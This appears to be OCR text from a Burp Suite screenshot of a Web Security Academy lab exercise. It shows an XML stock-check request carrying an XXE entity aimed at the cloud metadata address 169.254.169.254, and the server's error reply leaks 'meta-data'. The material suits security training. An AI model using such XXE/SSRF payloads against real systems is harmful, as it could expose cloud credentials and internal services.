 Send
Cancel
Target: https://0acd00df032af21cc47615b500f90070.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
oduct?productId=8
9 Content-Type: application/xml
10 Origin:
https://0acd00df032af21cc47615b500f90070.web-security-academy.net
11 Content-Length: 193
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]>
20 <stockCheck>
21 <productId>
&xxe;
</productId>
22 <storeId>
1
</storeId>
23 </stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
Search...
0 matches
INSPECTOR